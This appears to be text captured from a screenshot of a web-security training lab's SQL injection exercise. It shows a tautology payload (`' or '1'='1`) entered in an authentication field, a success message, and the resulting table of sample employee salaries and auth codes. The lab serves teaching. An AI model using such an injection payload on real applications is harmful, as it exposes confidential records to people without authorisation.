 Employee Name: Smith
Authentication TAN: 3SL99A' or '1'='1
Get department
You have succeeded! You successfully compromised the confidentiality of data by viewing internal information that you should not
have access to. Well done!
USERID FIRST_NAME LAST_NAME DEPARTMENT SALARY AUTH_TAN
32147 Paulina Travers Accounting 46000 P45JSI
34477 Abraham Holman Development 50000 UU2ALK
37648 John Smith Marketing 64350 3SL99A
89762 Tobi Barnett Development 77000 TA9LL1
96134 Bob Franco Marketing 83700 LO9S2V